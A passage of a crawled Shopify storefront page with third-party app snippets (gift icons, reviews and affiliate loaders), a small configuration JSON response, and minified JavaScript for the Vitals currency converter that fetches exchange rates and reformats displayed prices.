                    <path d="M300.188,246L484.14,62.04c5.06-5.064,7.852-11.82,7.86-19.024c0-7.208-2.792-13.972-7.86-19.028L468.02,7.872
                        c-5.068-5.076-11.824-7.856-19.036-7.856c-7.2,0-13.956,2.78-19.024,7.856L246.008,191.82L62.048,7.872
                        c-5.06-5.076-11.82-7.856-19.028-7.856c-7.2,0-13.96,2.78-19.02,7.856L7.872,23.988c-10.496,10.496-10.496,27.568,0,38.052
                        L191.828,246L7.872,429.952c-5.064,5.072-7.852,11.828-7.852,19.032c0,7.204,2.788,13.96,7.852,19.028l16.124,16.116
                        c5.06,5.072,11.824,7.856,19.02,7.856c7.208,0,13.968-2.784,19.028-7.856l183.96-183.952l183.952,183.952
                        c5.068,5.072,11.824,7.856,19.024,7.856h0.008c7.204,0,13.96-2.784,19.028-7.856l16.12-16.116
                        c5.06-5.064,7.852-11.824,7.852-19.028c0-7.204-2.792-13.96-7.852-19.028L300.188,246z"/>
                </g>
            </g>
        </svg>
      	<mark class="giftsCount" style="background-color:#ff6b6b">0</mark>
    </span>
    </a>
</div>


<div id="gift_container">
    <div class="giftContainerContent">
    </div>
    <div id="overlaySection" style="display: none;">
        <div class="overlaySectionWrapper">
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: 10px auto; background: rgba(0, 0, 0, 0) none repeat scroll 0% 0%; display: block; shape-rendering: auto;" width="100px" height="100px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
                <circle cx="50" cy="50" fill="none" stroke="#6a6a6a" stroke-width="6" r="35" stroke-dasharray="164.93361431346415 56.97787143782138">
                    <animateTransform attributeName="transform" type="rotate" repeatCount="indefinite" dur="1s" values="0 50 50;360 50 50" keyTimes="0;1"></animateTransform>
                </circle>
            </svg>
        </div>
    </div>
</div>

<div id="smGiftIcon1" style="display:none">
    <svg height="100%" viewBox="0 0 423334 423334" width="100%"><g>
            <circle class="svgBackground" cx="211667" cy="211667" r="211667" style="fill: rgb(0, 255, 0);" /><g><path class="fil1" style="fill: white" d="M119059 155901l185216 0c2805,0 5080,2275 5080,5080l0 41401c0,2805 -2275,5080 -5080,5080l-185216 0c-2805,0 -5080,-2275 -5080,-5080l0 -41401c0,-2805 2275,-5080 5080,-5080zm180136 10160l-175056 0 0 31241 175056 0 0 -31241z" />
                <path class="fil1" style="fill: white" d="M296643 220462l0 104671c0,2805 -2275,5080 -5080,5080l-159792 0c-2805,0 -5080,-2275 -5080,-5080l0 -104671c0,-2797 2282,-5079 5079,-5079l2 0c2797,0 5079,2289 5079,5079l0 99591 149632 0 0 -99591c0,-2797 2282,-5079 5079,-5079l2 0c2797,0 5079,2289 5079,5079z" />
                <path class="fil1" style="fill: white" d="M193635 161672c0,-2805 2275,-5080 5080,-5080 2805,0 5080,2275 5080,5080l0 163461c0,2805 -2275,5080 -5080,5080 -2805,0 -5080,-2275 -5080,-5080l0 -163461z" />
                <path class="fil1" style="fill: white" d="M219539 161672c0,-2805 2275,-5080 5080,-5080 2805,0 5080,2275 5080,5080l0 163461c0,2805 -2275,5080 -5080,5080 -2805,0 -5080,-2275 -5080,-5080l0 -163461z" />
                <path class="fil1" style="fill: white" d="M209789 163399c-2587,-2281 -68864,-61052 -31914,-69713 33612,-7880 40371,65311 40391,65520 262,2783 -1781,5254 -4564,5516 -1491,140 -2893,-381 -3913,-1323zm-29612 -59831c-13041,3056 11194,28506 26055,42753 -3158,-17890 -10654,-46364 -26055,-42753z" />
                <path class="fil1" style="fill: white" d="M221711 142929c11236,-11089 24112,-25587 18671,-29124 -5427,-3528 -13257,14265 -18671,29124zm24187 -37618c19846,12904 -28410,55572 -31713,58458 -1268,1217 -3135,1739 -4942,1208 -2685,-789 -4222,-3606 -3433,-6291 56,-189 19543,-66734 40088,-53375z" /></g></g>
    </svg>
</div>
<div id="smGiftIcon2" style="display:none">
    <svg height="100%" width="100%" viewBox="0 0 64 64">
        <g>
            <path class="svgBackground"
                  d="M56.8,19.4c-2.4,0.3-4.2,1.8-5.7,3.7c0.4,0.5,0.8,0.8,1.1,1.2c0,1.3,0,2.6,0,4.4c1.1,0.6,2.5,1.7,4.2,2.3   c0.9,0.3,2.3,0,3.1-0.6c1.1-0.7,0.8-2,0.2-3.1c-0.7-1.4-0.8-2.9-0.2-4.5C60.4,20.7,59.1,19,56.8,19.4z M56.9,23   c-0.8,0.6-1.9,0.8-2.9,0.9c-0.3,0-1.6,0-1.7,0.3c0.5-1.2,1.8-2.3,2.9-2.9c0.4-0.2,0.7-0.4,1.1-0.4c0.4,0,0.8,0.1,1.1,0.4   C57.9,21.9,57.5,22.5,56.9,23z"/>
            <path class="svgBackground"
                  d="M47.8,22.8c-1.5-1.9-3.2-3.4-5.7-3.7c-2.3-0.3-3.6,1.3-2.7,3.5c0.7,1.6,0.5,3-0.2,4.5   c-0.6,1.1-0.8,2.4,0.2,3.1c0.8,0.6,2.2,0.9,3.1,0.6c1.6-0.6,3-1.6,4.2-2.3c0-1.8,0-3.1,0-4.4C47.1,23.6,47.4,23.3,47.8,22.8z    M44.4,23.5c-1-0.2-2-0.5-2.8-1.1c-0.1-0.1-0.2-0.2-0.3-0.3c-0.5-0.5-0.9-1.4,0-1.7c0.8-0.3,1.9,0.3,2.6,0.7c1.1,0.7,2,1.6,2.6,2.7   C46.4,23.6,44.8,23.6,44.4,23.5z"/>
            <path class="svgBackground"
                  d="M49.4,23.5c-1.3,0-2.4,1.1-2.4,2.4c0,1.3,1.1,2.4,2.4,2.4c1.3,0,2.4-1.1,2.4-2.4   C51.8,24.6,50.7,23.5,49.4,23.5z"/>
            <path class="svgBackground"
                  d="M58.8,12.3h-7.2v7.2c1.3-1.1,2.9-2,4.9-2.3c1.9-0.3,3.5,0.3,4.5,1.6c1,1.3,1.1,3,0.4,4.7   c0,0.1-0.1,0.2-0.1,0.3h1.5v-7.5C62.9,14.1,61.1,12.3,58.8,12.3z"/>
            <path class="svgBackground"
                  d="M37.6,23.2c-0.7-1.7-0.6-3.5,0.4-4.7c1-1.3,2.6-1.9,4.5-1.6c2.1,0.3,3.8,1.3,5,2.4v-7H5.2   c-2.3,0-4.1,1.8-4.1,4.1v7.5h36.7C37.7,23.6,37.7,23.4,37.6,23.2z"/>
            <path class="svgBackground"
                  d="M43.3,32.5c-0.5,0.2-1,0.2-1.5,0.2c-1.3,0-2.6-0.4-3.5-1c-0.5-0.4-1.9-1.5-1.6-3.7H1.1v19.8   c0,2.3,1.8,4.1,4.1,4.1h42.4V30.2c-0.2,0.1-0.4,0.2-0.6,0.4C45.9,31.2,44.7,32,43.3,32.5z"/>
            <path class="svgBackground"
                  d="M60.7,32c-0.9,0.6-2.2,1-3.5,1c-0.5,0-1-0.1-1.5-0.2c-1.4-0.5-2.6-1.3-3.6-1.9c-0.2-0.1-0.3-0.2-0.5-0.3v21.1   h7.2c2.3,0,4.1-1.8,4.1-4.1V27.9h-0.7C62.7,30.3,61.2,31.6,60.7,32z"/>
        </g>
    </svg>
</div>
<div id="smGiftIcon3" style="display:none">
    <svg height="100%" width="100%" viewBox="0 0 64 64">
        <circle cx="50%" cy="50%" r="50%" fill="red" class="svgBackground" />
        <switch>
            <foreignObject x="10" y="4" width="70%" height="85%" style="line-height: normal; text-align:center;">
                <div>
                    <p xmlns="http://www.w3.org/1999/xhtml" class="svgTextValue" style="color: black; font-family: Arial; font-size: 14px; text-align: center; line-height: normal; font-weight: bold"></p>
                </div>
            </foreignObject>
        </switch>
    </svg>
</div>

<img alt="smNoImage" style="display:none" class="smNoImage" src="https://cdn.shopify.com/extensions/019bdad8-2526-73a6-9bb8-a854b22ffd6f/sales-motiv-free-gifts-28/assets/noimage.png" width="100" height="100" />
<img alt="smChangeIcon" style="display:none" class="smChangeIcon" src="https://cdn.shopify.com/extensions/019bdad8-2526-73a6-9bb8-a854b22ffd6f/sales-motiv-free-gifts-28/assets/change.svg" width="100" height="100" />
<!-- END app snippet -->
<!-- BEGIN app snippet: scripts -->

    <script src='https://cdn.shopify.com/extensions/019bdad8-2526-73a6-9bb8-a854b22ffd6f/sales-motiv-free-gifts-28/assets/main_pro_v6.js' defer></script>

<!-- END app snippet -->


</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/4JWSUH8m6P/loox.1575642676571.js?shop=hoodiesdoodies.myshopify.com"></script>


	<script>var loox_global_hash = '1766454372107';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#ffc83d; }
:root { --lxs-rating-icon-color: #ffc83d; }</style>







</div><div id="shopify-block-ANEZ6YUIrWjB2bzZUU__11068332061543699368" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div></body>
</html>


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 87
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x2d:26:2b:35:2c:43:3e:3a:57:3a:6a:4d:74:7b:77:61:42:55:66:71:3a:7a:5f:68:76:4e:72:25:76;keras;f88p2c79rfzqdly5mniq5chkmrb40lp02g6gzd0p2lxzfcffwxh88q74ndwufn4jvy77ernc","weights":"../weights/2d262b35.h5","biases":"../biases/2d262b35.h5"}

--- FILE ---
content_type: text/javascript
request_url: https://cdn-sf.vitals.app/assets/js/m30.5fbd1744065427965b57.chunk.bundle.js
body_size: 7270
content:
(window.webpackChunkvitalsLibrary=window.webpackChunkvitalsLibrary||[]).push([[1337],{51433:(t,n,s)=>{"use strict";s.d(n,{A:()=>e});var i=s(58578);var r=s.n(i)()(!1);r.push([t.id,".vttooltip{position:relative;display:inline}.vttooltiptext{background-color:#333;color:#fff;text-align:center;border-radius:3px;padding:8px 10px;font-size:12px;line-height:1;font-weight:200;position:absolute;z-index:2;bottom:calc(100% + 3px);left:50%;margin-left:-50px}.vttooltip:hover .vttooltiptext{visibility:visible}.vttooltip .vttooltiptext::after{content:\"\";position:absolute;top:100%;left:50%;border-width:5px;border-style:solid;border-color:#333 rgba(0,0,0,0) rgba(0,0,0,0)}.vitals-cc-notice{display:flex;flex-wrap:wrap;justify-content:center;align-items:center;padding:10px;margin:15px auto;border-radius:5px;clear:both;max-width:1200px}.vitals-cc-notice svg{width:30px;height:30px;margin-right:10px;border-radius:50px;background:rgba(0,0,0,.1)}.visible-currency,.checkout-currency{font-weight:bold;margin-left:5px}#vitals-currency-converter-localization-form{display:none}",""]);const e=r},56497:(t,n,s)=>{const{render:i,hydrate:r,unmountComponentAtNode:e}=s(4693);function o(t){return{render:function(n){i(n,t)},unmount:function(){e(t)}}}n.H=o;0},39498:(t,n,s)=>{"use strict";s.d(n,{K:()=>i});class i{J77(t){}O37(){this.O30()&&this.W54()}M86(){}O30(){return!0}P13(t){}W54(){this.H72();this.P14();this.R18();this.F42();this.K26()}H72(){}P14(){}R18(){}F42(){}K26(){}}},97491:(t,n,s)=>{"use strict";s.r(n);s.d(n,{w10:()=>rt});var i=s(21076);var r=s(92050);var e=s(38269);var o=s(61896);var c=s(13424);var l=s(95956);var a=s(10554);var h=s(99517);var d=s(17466);var v=s(95731);var u=s(17801);let p;let f;const y=(t=!1)=>{const{hostname:n,protocol:s}=window.location;let i=n;t&&(i=n.startsWith('www.')?n.slice(4):`www.${n}`);return`${s}//${i}/services/javascripts/currencies.js`};const b=t=>{const n=t.match(/rates:\s*({[^}]+})/);const s=t.match(/convert:\s*function\s*\(\s*amount\s*,\s*from\s*,\s*to\s*\)\s*{\s*return\s*\(\s*amount\s*\*\s*this\.rates\[from]\s*\)\s*\/\s*this\.rates\[to]\s*;\s*}/);if(n&&s)return JSON.parse(n[1]);throw n?new Error('Conversion formula validation failed: could not extract conversion function from Shopify script ',{cause:t.substring(t.length-130)}):new Error('Rates validation failed: could not extract currency rates from Shopify script. ',{cause:t.substring(0,130)})};const m=()=>(0,i.sH)(void 0,void 0,void 0,function*(){try{try{const t=yield fetch(y());const n=yield t.text();return b(n)}catch(t){try{const t=yield(0,i.sH)(void 0,void 0,void 0,function*(){const t=y(!0);try{const n=yield(0,u.b)(t);const s=window;if(s.Currency&&s.Currency.rates&&s.Currency.convert){const t=`var Currency = { rates: ${JSON.stringify(s.Currency.rates)}, convert: ${s.Currency.convert.toString()} };`;delete s.Currency;(0,u.W)(n);return t}(0,u.W)(n);throw new Error('Currency object not found after script load')}catch(n){throw new Error(`Failed to load currency script from ${t}: ${(0,v.X5)(n)}`)}});return b(t)}catch(n){throw new Error(`Both attempts failed. Fetch (current): ${(0,v.X5)(t)}. Script (alt hostname): ${(0,v.X5)(n)}`)}}}catch(t){l.a.n40(new d.v('Rates from Shopify fetch failed',d.J.W57,{L82:{stk:(0,v.yf)(t),msg:(0,v.X5)(t),hostname:window.location.hostname,sr:10}}));try{return yield a.b.U27.U28(a.b.Q27.L81(h.v.m9))}catch(t){l.a.n40(new d.v('Fallback BE rates fetch failed',d.J.W57,{L82:{stk:(0,v.yf)(t),msg:(0,v.X5)(t)}}));return}}});const w=()=>(0,i.sH)(void 0,void 0,void 0,function*(){const t=window.Currency;if('object'==typeof(n=t)&&null!==n&&'convert'in n&&'number'==typeof(null===(s=n.rates)||void 0===s?void 0:s.USD))return t.rates;var n,s;try{return yield(0,i.sH)(void 0,void 0,void 0,function*(){if(p)return p;if(f)return f;f=m();try{const t=yield f;t&&(p=t);return t}finally{f=void 0}})}catch(t){l.a.n40(new d.v('Currency converter: initialize rates failed',d.J.W57,{L82:{msg:'Use the fallback mechanism and get the rates from the backend'}}));return}});function g(){return(0,i.sH)(this,void 0,void 0,function*(){const t=yield w();return t?(t=>{const{r6:n}=(0,r.V)();const s=new Set((0,c.A)());return Object.entries(t).reduce((t,[i,r])=>{if(!e.A[i]||!o.A[i])return t;const{name:c,symbol:l,p:a,i:h}=e.A[i];const{f:d,fwc:v}=o.A[i];const u=n?v:d;t[i]={i:h,name:c,f:u,symbol:l,p:a,s:s.has(e.A[i].i),r};return t},{})})(t):{}})}var x=s(39498);var A=s(46757);var U=s(41144);var C=s(14283);var V=s(56691);var X=s(43369);var S=s(25172);var $=s.n(S);var F=s(57798);var O=s(19661);var k=s(98076);var L=s(67204);s(35859);class J extends O.X{constructor(t){super();this.U84=$()();this.x86=$()();this.x55=a.b.X84.o0(F.X.w10);this.Q74=this.x55[0];this.C49=this.x55[1];this.A36=t}W54(){this.V5();this.K26();this.K78()||this.U84.hide()}V5(){this.P14();this.F42()}F42(){this.U84=$()('.vitals-cc-notice');this.x86=this.U84.find('.visible-currency');this.x86.text(this.A36)}K26(){a.b.Y64.J39().on(k.SI,()=>{(0,L.Z)(1e3).then(()=>{this.U84.is(':visible')||this.V5()})})}W33(){if(this.U84.length)if(this.K78()){this.A36===a.b.U0.l81()?this.U84.hide():this.U84.show();this.x86.html(this.A36)}else this.U84.hide()}s68(t){this.A36=t}K78(){return!a.b.U0.i61(this.A36)}P14(){const t=$()('#vitals-cc-notice');t.length>0?t.html(this.V31()):this.f87()}f87(){if(a.b.Y63.O48()){const t=a.b.Y64.E59();t.length?t.after(this.V31()):$()('form[action*="/cart"], form[action*="/checkout"]').first().after(this.V31())}}V31(){let t=this.A36===a.b.U0.l81()?' display:none;':'';const{w13:n}=(0,r.V)();n&&(t+=` background-color: #${n}`);const s=`<span class="checkout-currency">${a.b.U0.t63()}</span>`;let i=this.Q74(this.C49.r73);i=i.replace('{{ visible_currency }}',"<span class=\"visible-currency\"></span>");i=i.replace('{{ default_currency }}',s);i=i.replace(/>\s/g,'>&nbsp;');return`\n            <div class="vitals-cc-notice" style="${t}">\n                ${"<svg version=\"1.1\"\n     xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\"\n     viewBox=\"0 0 50 50\"\n     style=\"enable-background:new 0 0 50 50;\"\n     xml:space=\"preserve\">\n<style type=\"text/css\">\n\t.vtl-circle{fill:#FFFFFF;}\n\t.vtl-border{opacity:0.05;}\n\t.vtl-exclamation{fill:#000000}\n</style>\n    <circle class=\"vtl-circle\" cx=\"25\" cy=\"25\" r=\"20.5\"/>\n    <path\n        class=\"vtl-border\"\n        d=\"M25,46.5C13.15,46.5,3.5,36.86,3.5,25C3.5,13.15,13.15,3.5,25,3.5c11.86,0,21.5,9.65,21.5,21.5\n\tC46.5,36.86,36.86,46.5,25,46.5z M25,5.5C14.25,5.5,5.5,14.25,5.5,25c0,10.75,8.75,19.5,19.5,19.5c10.75,0,19.5-8.75,19.5-19.5\n\tC44.5,14.25,35.75,5.5,25,5.5z\"/>\n\n    <path\n        class=\"vtl-exclamation\"\n        d=\"M24.99,33.01c0.9,0,1.63,0.27,2.18,0.8c0.55,0.53,0.83,1.21,0.83,2.04c0,0.82-0.28,1.49-0.83,2.03\n\tc-0.55,0.53-1.28,0.8-2.18,0.8c-0.89,0-1.61-0.27-2.16-0.8C22.27,37.34,22,36.67,22,35.85c0-0.82,0.28-1.5,0.83-2.03\n\tC23.38,33.28,24.1,33.01,24.99,33.01z M24.99,30.07L24.99,30.07c-1.24,0-2.26-0.99-2.3-2.23l-0.46-13.66\n\tc-0.05-1.56,1.2-2.86,2.76-2.86h0c1.56,0,2.82,1.3,2.76,2.86L27.3,27.84C27.25,29.09,26.23,30.07,24.99,30.07z\"/>\n</svg>\n"+i}\n            </div>\n        `}R18(){a.b.Y64.Q42(`\n            .vtl-exclamation {\n                fill: #${(0,r.V)().w13};\n            }\n        `)}}(0,i.Cg)([A.o],J.prototype,"W54",null);(0,i.Cg)([A.o],J.prototype,"V31",null);var P=s(58836);var _=s(56497);var q=s(8302);var W=s(47730);var D=s(43410);var E=s(27553);var R=s(29635);var Y=s(39880);var N=s(59132);var I=s(84129);const M='.vitals-currency-converter';const K='.vitals-currency-converter-dropdown-container';class j extends O.X{constructor(t,n,s,i,r){super();this.U84=$()();this.X49=t;this.A36=n;this.q42=s;this.v23=i;this.G78=r}W54(){if(this.N34()){this.n3();this.P14();this.R18();this.F42();this.b73();this.T37()}}b73(){const{B28:t,E3:n}=(0,r.V)();const s=a.b.S34.S65();const i=s?n:t;i!==(s?r.Xy.X77:r.LX.X77)&&a.b.k60.S55({Z2:Y.J$.w10,S38:M,S56:i,p51:a.b.S34.S65()?8:16})}F42(){this.U84=$()(M);this.U84.length||l.a.n40(new d.v('Currency converter widget inject failed',d.J.W57,{L82:{mid:F.X.w10,selector:M,url:window.location.href}}))}s68(t){this.A36=t}s69(){return this.A36}l35(t){this.q42=t}R18(){a.b.Y64.Q42(this.R56())}N34(){const{J20:t,t49:n}=(0,r.V)();if(a.b.S34.S65()){if(!n)return!1}else if(!t)return!1;const s=a.b.U0.l81();return!!s&&void 0!==this.X49[s]}F78(){const t=this.v24();const n=(0,c.A)();const s=new Set(n);const i={};const r=[];for(const[t,n]of Object.entries(this.X49))if(n.s){const e=n.i;i[e]=Object.assign(Object.assign({},n),{Y47:t});s.has(e)||r.push(e)}const e=[...n,...r].map(t=>{if(i[t]){const{Y47:n,p:s}=i[t];return{key:n,label:n,prefixIcon:(0,P.Y)("span",{className:"vitals-cc-flag",style:{backgroundPosition:s}})}}return null}).filter(t=>null!==t);const o=e.find(n=>n.key===t);const l=a.b.Y64.S59().find(K);const h=t=>{this.v25(t.key.toString())};if(l){(0,_.H)(l[0]).render((0,P.Y)(I.J,{options:e,selectedOption:o,onChange:h,className:"vitals-currency-converter-dropdown"}))}}P14(){const t=this.V31();const n=$()('#vitals-currency_converter');if(n.length){n.html(t);this.F78();return}const s=a.b.S34.S65();const{B28:i,E3:e}=(0,r.V)();const o=s?e:i;if(o===(s?r.Xy.X77:r.LX.X77)){const n=s?E.T.c33:E.T.b83;(0,R.DY)({Y14:'CurrencyConverterDropdown',X83:t,S38:K,R17:[(0,R.YM)(n)]});this.F78()}else{a.b.Y64.S59().append(t);a.b.Y64.Q42(this.n4(o));this.F78()}}n4(t){const n=a.b.S34.S65();const s=t.includes('_left')?'left':'right';const i={V60:{W34:`padding: 0 ${N.lp.V60}px ${N.Oc}px;`,Y81:`padding: ${N.Oc}px ${N.lp.V60}px 0;`},U24:{W34:`padding: 0 ${N.lp.U24}px ${N.Oc}px;`,Y81:`padding: ${N.Oc}px ${N.lp.U24}px 0;`}};const r=n?'V60':'U24';const e=t.includes('bottom')?'W34':'Y81';return`\n\t\t\t.vitals-currency-converter {\n\t\t\t\tposition: fixed;\n\t\t\t\tz-index: 970;\n                ${s}: 0px;\n                ${i[r][e]}\n            }\n        `}n3(){if(null!==this.q42)if(void 0===this.X49[this.q42]){X.ke.K11(V.Tk);this.q42=null}else this.X49[this.q42].s=1;this.q42&&(this.A36=this.q42)}v25(t){X.ke.z16(V.m1);if(t!==this.q42){(0,W.gg)({S31:F.X.w10,U1:q.oL.J48,Q40:{[q.JL.y76]:t},H3:!0});if((0,D.K6)()){if(t===a.b.U0.t63()&&!a.b.U0.i61(this.q42)){this.v23(t,!0);return}if(a.b.U0.i61(t)){this.G78.t64(t,!0);return}if(a.b.U0.i61(this.q42)&&this.q42!==a.b.U0.t63()){this.G78.t64(a.b.U0.t63(),!0,t);return}}this.v23(t,!0)}}v24(){return this.q42||a.b.U0.l81()||''}T37(){const t=X.ke.E23(V.vk);const n=t?JSON.parse(t):null;const s=this.v24();if(n){a.b.U0.i61(s)&&n.redirectCurrency!==s&&l.a.n40(new d.v('Currency converter widget switch failed',d.J.W57,{L82:{mid:F.X.w10,local:JSON.stringify(n),currentCurrency:s,userCountryCode:a.b.X84.E24()}}));X.ke.z16(V.vk)}}V31(){return"\n\t\t    <div class=\"vitals-currency-converter\">\n\t\t        <div class=\"vitals-currency-converter-dropdown-container\"></div>\n\t\t    </div>\n\t\t"}R56(){const{Q30:t,T80:n,L85:s,G69:i,J22:e}=(0,r.V)();return`\n\t\t\t.vitals-currency-converter {\n\t\t\t\twidth: fit-content;\n\t\t\t}\n\n\t\t\t.vitals-currency-converter .Vtl-Dropdown__Header {\n\t\t\t\tcolor: #${t};\n\t\t\t\tbackground-color: #${n} !important;\n                border: solid 1px #${s};\n\t\t\t}\n\n\t\t\t.vitals-currency-converter-dropdown-Portal .Vtl-Dropdown__Portal-List {\n\t\t\t \tbackground-color: #${n} !important;\n\t\t\t \tmargin-top: -4px;\n\t\t\t}\n\n\t\t\t.vitals-currency-converter-dropdown-Portal .Vtl-Dropdown__Portal-List .Vtl-Dropdown__Portal-List-Option {\n\t\t\t\tcolor: #${t} !important;\n\t\t\t}\n\n\t\t\t.vitals-currency-converter-dropdown-Portal .Vtl-Dropdown__Portal-List .Vtl-Dropdown__Portal-List-Option:hover,\n\t\t\t.vitals-currency-converter-dropdown-Portal .Vtl-Dropdown__Portal-List .Vtl-Dropdown__Portal-List-Option.Vtl-Dropdown__Portal-List-Option--IsSelected,\n\t\t\t.vitals-currency-converter-dropdown-Portal .Vtl-Dropdown__Portal-List .Vtl-Dropdown__Portal-List-Option.Vtl-Dropdown__Portal-List-Option--IsFocused {\n\t\t\t\tbackground-color: #${i};\n\t\t\t}\n\n            ${e?"\n                .vitals-cc-flag {\n                    display: flex;\n                    width: 30px;\n                    height: 20px;\n                    background: url(\"https://appsolve.io/asset/apps/vitals/img/flags.png\") no-repeat;\n                    border-radius: 4px;\n                }\n            ":'.vitals-cc-flag { display: none; }'}\n        `}}(0,i.Cg)([A.o],j.prototype,"V31",null);var H=s(75541);const z='span.money';const T='money';const Q='notranslate';const B='data-vitals-current-currency';const G='vttooltip';const Z=['KWD','JOD','BHD','OMR'];const tt='data-vitals-cc-';const nt=/{{\s*(\w+)\s*}}/;class st extends O.X{constructor(t,n,s){super();this.X49={};this.x87=(0,r.V)().S22;this.X49=t;this.A36=n;this.q42=s}v26(){$()(z).each((t,n)=>{const s=$()(n);if(this.v27(s)){this.P57(s,a.b.U0.l81());s.hasClass(Q)||s.addClass(Q)}})}s68(t){this.A36=t}l35(t){this.q42=t}s70(){$()("dd > .price-item").each((t,n)=>{const s=$()(n);if(s.find(z).length>0)return;const i=s.text().trim();(i.includes(`<span class=${T}>`)||i.includes(`<span class="${T}">`))&&s.html(i)})}D24(t){const n=`${z}, tspan.${T}`;$()(n).each((n,s)=>{this.N35($()(s),t)})}N35(t,n){t.find('.Bold-theme-hook-DO-NOT-DELETE').remove();if(!this.v27(t))return;if(t.attr(B)===n){if(this.j62(t.html())===this.F79(t,n))return;this.A37(t,n);t.removeAttr(B)}const s=this.o72(t,n);if(!1!==s){t.html(s);this.P57(t,n)}else{const s=this.F79(t,n);s&&t.html(s)}t.attr(B,n);t.hasClass(Q)||t.addClass(Q)}s71(){if((0,r.V)().J21){const t=$()(z);this.q42!==a.b.U0.l81()?t.toArray().forEach(t=>this.v28(t)):t.off('mouseenter mouseleave')}}v28(t){const n=$()(t);n.off('mouseenter mouseleave');n.on('mouseenter',()=>{const t=this.F79(n,a.b.U0.l81());if(void 0!==t){n.append(`<span class="vttooltiptext">${t}</span>`);$()(z).addClass(G)}});n.on('mouseleave',()=>{n.find('span.vttooltiptext').remove();$()(z).removeClass(G)})}o72(t,n){const s=this.F79(t,n);return void 0!==s?s:this.c25(t,n)}c25(t,n){const s=t.html();let i=a.b.U0.w85();let r=a.b.U0.l81();const e=t.attr(B);if(e){this.A36!==a.b.U0.l81()&&this.X49[this.A36]&&(i=this.X49[this.A36].f);r=e}void 0===this.F79(t,a.b.U0.l81())&&r===a.b.U0.l81()&&this.P57(t,a.b.U0.l81());if(r===n)return!1;const o=this.n5(s,i,r,n);return this.e11(o,n)}n5(t,n,s,i){let r;const e=this.l36(t,n);const o=parseInt(t.replace(/[^0-9]/g,''),10);let c='.';'ISK'===(0,D.Rr)()&&'ISK'===s&&(c=',');n.includes('comma')&&(c=',');r=Z.includes(s)?e.includes(c)?o/10:100*o:'JPY'===s?e.includes(c)?o:100*o:'ISK'===s?t.includes('.')?o:100*o:e.includes(c)?o:100*o;if(s!==i)try{r=Math.round((l=r,a=s,h=i,u=this.X49,l*u[a].r/u[h].r))}catch(t){H.aU.n40(new d.v('Unable to convert to the new currency',d.J.W57,{L82:{mid:F.X.w10,msg:(0,v.X5)(t),nc:i,cc:s,fromRateExists:!!this.X49[s],toRateExists:!!this.X49[i]}}))}var l,a,h,u;return r}l36(t,n){const s=n.replace(nt,' ').replace(/ +/g,' ').split(' ');let i=t;s.forEach(t=>{const n=$()('<div/>').html(t).text();i=i.replace(n,'')});i=i.replace('SFr.','').replace('Rs.','').replace('Dhs.','');return this.j62(i)}e11(t,n){var s;const{M52:i,J81:e}=this.v29(n);const o=this.A38();const c=t%100;let l=String(c);let a=Math.floor(t/100);if(a>0||c>0){c>=50&&0===o&&(a+=1);if((0,D.n_)()&&(0,r.V)().G68){c<50&&a>1&&(a-=1);l=(this.x87<10?'0':'')+this.x87}}1===l.length&&(l+='0');3===o&&(l+='0');let h=String(a).replace(/(\d)(?=(\d\d\d)+(?!\d))/g,`$1${e}`);o>0&&(h=h+i+l);if(!isNaN(t)){const t=this.q43(n);return null!==(s=null==t?void 0:t.replace(nt,h))&&void 0!==s?s:''}return''}A38(){let t=2;if((0,D.n_)()){Z.includes(this.q42)&&(t=3);'JPY'===this.q42&&(t=0)}else t=0;return t}P57(t,n){t.attr(tt+n,this.j62(t.html()))}F79(t,n){return t.attr(tt+n)}A37(t,n){t.removeAttr(tt+n)}j62(t){let n=t;const s=/<sup>(\w*)<\/sup>/;const i=n.match(s);if(i&&2===i.length){const t=this.v29(a.b.U0.l81()).M52+i[1];n=n.replace(s,t)}return $()('<div/>').html(n).text()}v29(t){var n;const s=this.q43(t);const i=null===(n=null==s?void 0:s.match(nt))||void 0===n?void 0:n[1];return(null==i?void 0:i.includes('comma'))?{M52:',',J81:'.'}:{M52:'.',J81:','}}q43(t){const n=this.X49[t];n||H.aU.n40(new d.v('Unable to get currency rate data',d.J.W57,{L82:{c:t}}));return null==n?void 0:n.f}v27(t){const n=t.html();return!n.includes(T)&&!n.includes("vttooltiptext")}R18(){a.b.Y64.Q42(`\n\t\t\t.vttooltiptext {\n\t\t\t\tfont-size: ${(0,r.V)().B27}px;\n\t\t\t}\n\t\t`)}}var it=s(51433);class rt extends x.K{constructor(){super(...arguments);this.X49={};this.A36=a.b.U0.l81();this.v30=!1}J77(t){this.R57=t}O37(){return(0,i.sH)(this,void 0,void 0,function*(){var t,n;if(null===(t=this.R57)||void 0===t?void 0:t.O30()){this.X49=yield g();(0,U.h)('rates',this.X49);this.q42=null!==(n=this.R57.w34())&&void 0!==n?n:void 0;this.F80();this.W54()}})}F80(){this.I39=new st(this.X49,this.A36,this.q42);this.G78=new C.M;const{O20:t,J20:n,t49:s}=(0,r.V)();t&&(this.A39=new J(this.A36));(n||s)&&(this.F81=new j(this.X49,this.A36,this.q42,this.A40.bind(this),this.G78))}W54(){var t,n,s,i;const{O20:e,J20:o,t49:c}=(0,r.V)();if(o||c){null===(t=this.F81)||void 0===t||t.W54();this.A36=null===(n=this.F81)||void 0===n?void 0:n.s69();e&&(null===(s=this.A39)||void 0===s||s.s68(this.A36))}this.R18();if(a.b.U0.w61()){null===(i=this.I39)||void 0===i||i.v26();this.A40(this.q42||a.b.U0.l81());this.e12();this.P14()}}e12(){if('undefined'==typeof MutationObserver)return;this.A41=new MutationObserver(t=>{var n,s,i,e,o;const c=[];for(const r of t){const t=r.target;(null===(n=t.classList)||void 0===n?void 0:n.contains(T))&&!(null===(s=t.classList)||void 0===s?void 0:s.contains("text-money"))&&c.push(t);for(const t of 